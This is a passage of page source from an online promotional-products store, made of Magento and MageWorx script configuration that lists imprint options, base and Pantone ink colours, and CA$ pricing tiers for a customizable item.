Gold","custom_media_type":"image","color":"","disabled":"0","url":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/m\/e\/100x100\/metallic-gold.png","replace_main_gallery_image":"0","overlay_image":"0","base_image":"1","tooltip_image":"1"}},"overlay_image_url":""}}}},"option_types":["field","area","file","drop_down","radio","checkbox","multiple","date","date_time","time"],"render_images_for_option_types":["drop_down","radio","checkbox","multiple"],"option_gallery_type":{"disabled":0,"beside_option":1,"once_selected":2}});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });</script><script>require([
        'jquery',
        'optionFeatures',
        'optionFeaturesIsDefault',
        'uiRegistry'
    ], function ($, optionFeatures, optionFeaturesIsDefault, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(
                10,
                optionFeatures({"question_image":"https:\/\/www.brandedmatter.ca\/static\/version1733242754\/frontend\/BrandedMatter\/child\/en_US\/MageWorx_OptionFeatures\/image\/question.png","value_description_enabled":true,"option_description_enabled":true,"option_description_mode":"1","option_description_modes":{"disabled":0,"tooltip":1,"text":2},"product_price_display_mode":"final_price","additional_product_price_display_mode":"final_price","shareable_link_hint_text":"Get the link to the product with selected options"})
            );
            optionBase.addUpdater(
                50,
                optionFeaturesIsDefault({"is_default_values":[]})
            );
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[10] = optionFeatures({"question_image":"https:\/\/www.brandedmatter.ca\/static\/version1733242754\/frontend\/BrandedMatter\/child\/en_US\/MageWorx_OptionFeatures\/image\/question.png","value_description_enabled":true,"option_description_enabled":true,"option_description_mode":"1","option_description_modes":{"disabled":0,"tooltip":1,"text":2},"product_price_display_mode":"final_price","additional_product_price_display_mode":"final_price","shareable_link_hint_text":"Get the link to the product with selected options"});
            updaters[50] = optionFeaturesIsDefault({"is_default_values":[]});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });</script> <script type="text/x-magento-init">{
       "*": {
           "selectionLimitValidationRule": {
               "config": {"15646":{"selection_limit_from":"0","selection_limit_to":"0"},"15647":{"selection_limit_from":"0","selection_limit_to":"0"},"15648":{"selection_limit_from":"0","selection_limit_to":"0"},"15649":{"selection_limit_from":"0","selection_limit_to":"0"},"15650":{"selection_limit_from":"0","selection_limit_to":"0"},"15651":{"selection_limit_from":"0","selection_limit_to":"0"},"15652":{"selection_limit_from":"0","selection_limit_to":"0"},"15653":{"selection_limit_from":"0","selection_limit_to":"0"},"15654":{"selection_limit_from":"0","selection_limit_to":"0"}}           }
       }
   }</script> <script type="text/x-magento-init">{
            "#product_addtocart_form": {
                "optionBase": {
                    "optionConfig": {"15646":{"67664":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"1 Imprint (1 colour front)","valuePrice":"CA$0.00","title":"1 Imprint (1 colour front)"},"67665":{"prices":{"oldPrice":{"amount":0.192,"amount_excl_tax":0.192,"amount_incl_tax":0.19},"basePrice":{"amount":0.192},"finalPrice":{"amount":0.192}},"type":"fixed","name":"2 Imprints (2 colours front)","valuePrice":"CA$0.19","title":"2 Imprints (2 colours front)"},"67666":{"prices":{"oldPrice":{"amount":0.192,"amount_excl_tax":0.192,"amount_incl_tax":0.19},"basePrice":{"amount":0.192},"finalPrice":{"amount":0.192}},"type":"fixed","name":"2 Imprints (1 colour front + 1 colour back)","valuePrice":"CA$0.19","title":"2 Imprints (1 colour front + 1 colour back)"},"67667":{"prices":{"oldPrice":{"amount":0.384,"amount_excl_tax":0.384,"amount_incl_tax":0.38},"basePrice":{"amount":0.384},"finalPrice":{"amount":0.384}},"type":"fixed","name":"3 Imprints (3 colours front)","valuePrice":"CA$0.38","title":"3 Imprints (3 colours front)"},"67668":{"prices":{"oldPrice":{"amount":0.384,"amount_excl_tax":0.384,"amount_incl_tax":0.38},"basePrice":{"amount":0.384},"finalPrice":{"amount":0.384}},"type":"fixed","name":"3 Imprints (2 colours front + 1 colour back)","valuePrice":"CA$0.38","title":"3 Imprints (2 colours front + 1 colour back)"}},"15647":{"67669":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Free setup!","valuePrice":"CA$0.00","title":"Free setup!"}},"15648":{"67670":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"I would like a solid base material colour","valuePrice":"CA$0.00","title":"I would like a solid base material colour"},"67671":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"I would like a see-through base material colour","valuePrice":"CA$0.00","title":"I would like a see-through base material colour"}},"15649":{"67672":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Solid Red","valuePrice":"CA$0.00","title":"Solid Red"},"67673":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Solid Yellow","valuePrice":"CA$0.00","title":"Solid Yellow"},"67674":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Solid Green","valuePrice":"CA$0.00","title":"Solid Green"},"67675":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Solid Teal","valuePrice":"CA$0.00","title":"Solid Teal"},"67676":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Solid Blue","valuePrice":"CA$0.00","title":"Solid Blue"},"67677":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Solid Purple","valuePrice":"CA$0.00","title":"Solid Purple"},"67678":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Solid Soft Pink","valuePrice":"CA$0.00","title":"Solid Soft Pink"},"67679":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Solid Cream","valuePrice":"CA$0.00","title":"Solid Cream"},"67680":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Solid White","valuePrice":"CA$0.00","title":"Solid White"},"67681":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Solid Gray","valuePrice":"CA$0.00","title":"Solid Gray"},"67682":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Solid Black","valuePrice":"CA$0.00","title":"Solid Black"}},"15650":{"67683":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"See Through Red","valuePrice":"CA$0.00","title":"See Through Red"},"67684":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"See Through Neon Pink","valuePrice":"CA$0.00","title":"See Through Neon Pink"},"67685":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"See Through Neon Orange","valuePrice":"CA$0.00","title":"See Through Neon Orange"},"67686":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"See Through Neon Green","valuePrice":"CA$0.00","title":"See Through Neon Green"},"67687":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"See Through Green","valuePrice":"CA$0.00","title":"See Through Green"},"67688":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"See Through Blue","valuePrice":"CA$0.00","title":"See Through Blue"}},"15651":{"67689":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Red 485C","valuePrice":"CA$0.00","title":"Red 485C"},"67690":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Red 185C","valuePrice":"CA$0.00","title":"Red 185C"},"67691":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Red 032C","valuePrice":"CA$0.00","title":"Red 032C"},"67692":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Red 186C","valuePrice":"CA$0.00","title":"Red 186C"},"67693":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Warm RedC","valuePrice":"CA$0.00","title":"Warm RedC"},"67694":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Medium Brown 1615C","valuePrice":"CA$0.00","title":"Medium Brown 1615C"},"67695":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Orange 051C","valuePrice":"CA$0.00","title":"Orange 051C"},"67696":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Warm Yellow 137C","valuePrice":"CA$0.00","title":"Warm Yellow 137C"},"67697":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Gold 130C","valuePrice":"CA$0.00","title":"Gold 130C"},"67698":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Pantone YellowC","valuePrice":"CA$0.00","title":"Pantone YellowC"},"67699":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Yellow 109C","valuePrice":"CA$0.00","title":"Yellow 109C"},"67700":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Process YellowC","valuePrice":"CA$0.00","title":"Process YellowC"},"67701":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Light Green 375C","valuePrice":"CA$0.00","title":"Light Green 375C"},"67702":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Medium Green 347C","valuePrice":"CA$0.00","title":"Medium Green 347C"},"67703":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Medium Green 348C","valuePrice":"CA$0.00","title":"Medium Green 348C"},"67704":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Medium Green 364C","valuePrice":"CA$0.00","title":"Medium Green 364C"},"67705":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Teal 327C","valuePrice":"CA$0.00","title":"Teal 327C"},"67706":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Teal 322C","valuePrice":"CA$0.00","title":"Teal 322C"},"67707":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Teal 320C","valuePrice":"CA$0.00","title":"Teal 320C"},"67708":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Process Blue","valuePrice":"CA$0.00","title":"Process Blue"},"67709":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Light Blue 305C","valuePrice":"CA$0.00","title":"Light Blue 305C"},"67710":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Medium Blue 285C","valuePrice":"CA$0.00","title":"Medium Blue 285C"},"67711":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Dark Blue 287C","valuePrice":"CA$0.00","title":"Dark Blue 287C"},"67712":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Medium Blue 300C","valuePrice":"CA$0.00","title":"Medium Blue 300C"},"67713":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Dark Blue 541C","valuePrice":"CA$0.00","title":"Dark Blue 541C"},"67714":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Dark Blue 294C","valuePrice":"CA$0.00","title":"Dark Blue 294C"},"67715":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Dark Navy Blue 282C","valuePrice":"CA$0.00","title":"Dark Navy Blue 282C"},"67716":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Navy Blue 281C","valuePrice":"CA$0.00","title":"Navy Blue 281C"},"67717":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Dark Blue 288C","valuePrice":"CA$0.00","title":"Dark Blue 288C"},"67718":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Flag Blue 280C","valuePrice":"CA$0.00","title":"Flag Blue 280C"},"67719":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Medium Blue 286C","valuePrice":"CA$0.00","title":"Medium Blue 286C"},"67720":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Reflex Blue","valuePrice":"CA$0.00","title":"Reflex Blue"},"67721":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Blue 072C","valuePrice":"CA$0.00","title":"Blue 072C"},"67722":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Pantone Purple \/ VioletC","valuePrice":"CA$0.00","title":"Pantone Purple \/ VioletC"},"67723":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Maroon 202C","valuePrice":"CA$0.00","title":"Maroon 202C"},"67724":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Burgundy 216C","valuePrice":"CA$0.00","title":"Burgundy 216C"},"67725":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Magenta 214C","valuePrice":"CA$0.00","title":"Magenta 214C"},"67726":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Medium Pink 205C","valuePrice":"CA$0.00","title":"Medium Pink 205C"},"67727":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Light Pink 204C","valuePrice":"CA$0.00","title":"Light Pink 204C"},"67728":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Beige 719C","valuePrice":"CA$0.00","title":"Beige 719C"},"67729":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Light Brown 4635C","valuePrice":"CA$0.00","title":"Light Brown 4635C"},"67730":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Signature Ink White (Matte & Writable)","valuePrice":"CA$0.00","title":"Signature Ink White (Matte & Writable)"},"67731":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Signature Ink Gray (Matte & Writable)","valuePrice":"CA$0.00","title":"Signature Ink Gray (Matte & Writable)"},"67732":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Light Cool Gray 7C","valuePrice":"CA$0.00","title":"Light Cool Gray 7C"},"67733":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Medium Cool Gray 9C","valuePrice":"CA$0.00","title":"Medium Cool Gray 9C"},"67734":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"White","valuePrice":"CA$0.00","title":"White"},"67735":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Black","valuePrice":"CA$0.00","title":"Black"},"67736":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Metallic Silver","valuePrice":"CA$0.00","title":"Metallic Silver"},"67737":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Metallic Gold","valuePrice":"CA$0.00","title":"Metallic Gold"}},"15652":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Graphic File (optional)","valuePrice":"CA$0.00","title":"Graphic File (optional)"},"15653":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Graphic File (optional)","valuePrice":"CA$0.00","title":"Graphic File (optional)"},"15654":{"prices":{"oldPrice":{"amount":0,"amount_excl_tax":0,"amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Text for Imprint \/ Special Instructions","valuePrice":"CA$0.00","title":"Text for Imprint \/ Special Instructions"}},
                    "systemConfig": {"area":"frontend","router":"","action":""},
                    "productConfig": {"absolute_price":"0","type_id":"simple","extended_tier_prices":[{"price_excl_tax":1.584,"price_incl_tax":1.584,"qty":1000},{"price_excl_tax":1.328,"price_incl_tax":1.328,"qty":2500},{"price_excl_tax":1.28,"price_incl_tax":1.28,"qty":5000},{"price_excl_tax":1.184,"price_incl_tax":1.184,"qty":10000}],"regular_price_excl_tax":1.632,"regular_price_incl_tax":1.632,"final_price_excl_tax":1.632,"final_price_incl_tax":1.632,"is_display_both_prices":false,"price":1.632},
                    "localePriceFormat": {"pattern":"CA$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false,"priceSymbol":"$"},
                    "productFinalPriceExclTax": 1.02,
                    "productRegularPriceExclTax": 1.02,
                    "productFinalPriceInclTax": 1.02,
                    "productRegularPriceInclTax": 1.02,
                    "priceDisplayMode": "1",
                    "catalogPriceContainsTax": "0",
                    "extendedOptionsConfig": {"15646":{"is_hidden":"0","one_time":"0","qty_input":"0","description":"Equals the total number of ink imprint colours on each side, added together (not including base material colour)","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","div_class":"","selection_limit_from":"0","selection_limit_to":"0","hide_product_page_value_price":"0","values":{"67664":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"1 Imprint (1 colour front)","price_type":"fixed","price":"0.000000"},"67665":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"2 Imprints (2 colours front)","price_type":"fixed","price":"0.120000"},"67666":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"2 Imprints (1 colour front + 1 colour back)","price_type":"fixed","price":"0.120000"},"67667":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"3 Imprints (3 colours front)","price_type":"fixed","price":"0.240000"},"67668":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"3 Imprints (2 colours front + 1 colour back)","price_type":"fixed","price":"0.240000"}}},"15647":{"is_hidden":"0","one_time":"0","qty_input":"0","description":"","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","div_class":"","selection_limit_from":"0","selection_limit_to":"0","hide_product_page_value_price":"0","values":{"67669":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Free setup!","price_type":"fixed","price":"0.000000"}}},"15648":{"is_hidden":"0","one_time":"0","qty_input":"0","description":"Base material does not count as an imprint colour. Solids are suggested for two sided imprints.","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","div_class":"","selection_limit_from":"0","selection_limit_to":"0","hide_product_page_value_price":"0","values":{"67670":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"I would like a solid base material colour","price_type":"fixed","price":"0.000000"},"67671":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"I would like a see-through base material colour","price_type":"fixed","price":"0.000000"}}},"15649":{"is_hidden":"0","one_time":"0","qty_input":"0","description":"The base material is opaque. This colour is not counted as an imprint colour.","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","div_class":"","selection_limit_from":"0","selection_limit_to":"0","hide_product_page_value_price":"0","values":{"67672":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Solid Red","price_type":"fixed","price":"0.000000"},"67673":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Solid Yellow","price_type":"fixed","price":"0.000000"},"67674":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Solid Green","price_type":"fixed","price":"0.000000"},"67675":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Solid Teal","price_type":"fixed","price":"0.000000"},"67676":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Solid Blue","price_type":"fixed","price":"0.000000"},"67677":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Solid Purple","price_type":"fixed","price":"0.000000"},"67678":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Solid Soft Pink","price_type":"fixed","price":"0.000000"},"67679":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Solid Cream","price_type":"fixed","price":"0.000000"},"67680":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Solid White","price_type":"fixed","price":"0.000000"},"67681":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Solid Gray","price_type":"fixed","price":"0.000000"},"67682":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Solid Black","price_type":"fixed","price":"0.000000"}}},"15650":{"is_hidden":"0","one_time":"0","qty_input":"0","description":"The base material is translucent. This colour is not counted as an imprint colour.","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","div_class":"","selection_limit_from":"0","selection_limit_to":"0","hide_product_page_value_price":"0","values":{"67683":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"See Through Red","price_type":"fixed","price":"0.000000"},"67684":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"See Through Neon Pink","price_type":"fixed","price":"0.000000"},"67685":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"See Through Neon Orange","price_type":"fixed","price":"0.000000"},"67686":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"See Through Neon Green","price_type":"fixed","price":"0.000000"},"67687":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"See Through Green","price_type":"fixed","price":"0.000000"},"67688":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"See Through Blue","price_type":"fixed","price":"0.000000"}}},"15651":{"is_hidden":"0","one_time":"0","qty_input":"0","description":"Not sure? You can skip this, send your art, and we can advise what would work best","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","div_class":"","selection_limit_from":"0","selection_limit_to":"0","hide_product_page_value_price":"0","values":{"67689":{"description":"","is_default":"0","images_data":{"image_width":100,"tooltip_image":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/r\/e\/130x130\/red-485c.png"},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Red 485C","price_type":"fixed","price":"0.000000"},"67690":{"description":"","is_default":"0","images_data":{"image_width":100,"tooltip_image":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/r\/e\/130x130\/red-185c.png"},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Red 185C","price_type":"fixed","price":"0.000000"},"67691":{"description":"","is_default":"0","images_data":{"image_width":100,"tooltip_image":"https:\/\/www.brandedmatter.ca\/media\/mageworx\/optionfeatures\/product\/option\/value\/r\/e\/130x130\/red-032c.png"},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Red 